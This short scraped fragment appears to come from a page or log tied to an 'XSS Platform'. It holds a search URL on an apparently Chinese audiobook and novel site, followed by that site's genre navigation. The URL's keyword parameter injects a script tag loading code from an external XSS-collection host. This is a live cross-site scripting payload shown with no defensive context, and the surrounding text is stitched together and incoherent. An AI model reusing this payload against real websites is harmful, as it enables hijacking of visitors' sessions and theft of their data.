 XSS Platform
...
/search.aspx?keyword=<script src=http://xss.hacktask.net/EC1NmP?14152648
书名/播音/作者/标签
穿越 言情 官场 评书 鬼故事